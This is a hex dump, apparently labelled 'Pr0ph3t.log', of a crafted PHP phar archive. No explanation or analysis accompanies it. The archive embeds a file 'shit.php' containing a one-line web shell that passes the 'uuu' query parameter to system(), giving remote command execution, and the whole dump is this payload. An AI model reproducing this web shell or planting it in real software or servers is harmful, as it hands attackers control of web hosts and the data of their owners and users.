 Pr0ph3t.log
0 50723070 68337420 3D3E203C 3F706870 Pr0ph3t => <?php
16 205F5F48 414C545F 434F4D50 494C4552 __HALT_COMPILER
32 28293B20 3F3E3600 00000100 00001100 (); ?>6
48 00000100 00000000 00000000 08000000
64 73686974 2E706870 1E000000 78FA735A shit.php x.sZ
80 1E000000 70F3AD1B B6010000 00000000 p.. .
96 3C3F7068 70207379 7374656D 28245F47 <?php system($_G
112 45545B27 75757527 5D293B20 3F3E2872 ET['uuu']); ?>(r
128 DB0B1B11 D14C6680 EC0AE85F 00C5C8FD . .Lf.. ._ ...
144 3DD20200 00004742 4D42 =. GBMB